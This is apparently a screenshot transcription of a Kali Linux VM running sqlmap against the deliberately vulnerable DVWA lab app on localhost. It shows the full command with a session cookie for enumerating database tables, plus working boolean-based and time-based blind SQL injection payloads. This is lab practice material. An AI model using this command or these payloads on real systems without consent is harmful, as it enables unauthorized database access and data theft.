 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4
12:17
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali kali@kali: ~ root@kali: /home/kali
┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=6d3c4eaed157f16218889a8e4ddd30a7" -D d
vwa --tables --batch --risk=3 --level=3
{1.9.3#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:17:20 /2025-04-15/
[12:17:20] [INFO] resuming back-end DBMS 'mysql'
[12:17:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2467=2467-- KRaL&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3662 FROM (SELECT(SLEEP(5)))AtMn)-- Fvfm&Submit=Submit
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
2
Sports headline
Mohamed Salah...
Search
ENG
IN
12:17
15-04-2025